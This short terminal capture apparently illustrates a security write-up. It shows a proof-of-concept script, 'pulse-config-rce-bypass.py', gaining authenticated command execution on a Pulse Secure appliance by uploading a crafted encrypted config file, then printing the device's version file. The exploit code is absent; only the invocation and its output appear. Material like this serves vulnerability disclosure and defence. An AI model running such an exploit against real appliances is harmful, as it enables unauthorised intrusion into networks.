 ➜ pocs git:(master) ✗ python3 pulse-config-rce-bypass.py -u admin -p -c "cat /home/ive-VERSION" admin.pulse.local
[*] Target = admin.pulse.local
[*] Date = Tue, 22 Jun 2021 13:52:40 UTC
[*] Logging in ...
[*] Archive written to: /tmp/tmp51t64w8a
[*] Key: 7e95421a6b886641431b32c52442e2e483f81f58b0e9e9a5
[*] IV: 22c6956ccfc82975
[+] Encrypted header: 9888feea
[*] Digest: 1f78b64a6b73a900ba649fd571b9492e
[*] Hash: 987b40a032cc652909255b31afb05562
[*] Uploading config file ...
[+] Config uploaded!
[*] Fetching command output ..
export DSREL_MAJOR=9
export DSREL_MINOR=1
export DSREL_MAINT=11
export DSREL_DATAVER=4201
export DSREL_PRODUCT=ive
export DSREL_COMPANY="Pulse Secure, LLC\0"
export DSREL_COMPANYKEY="Pulse Secure\0"
export DSREL_BUILDNUM=13127
export DSREL_COMMENT="R11.5"
Ots安全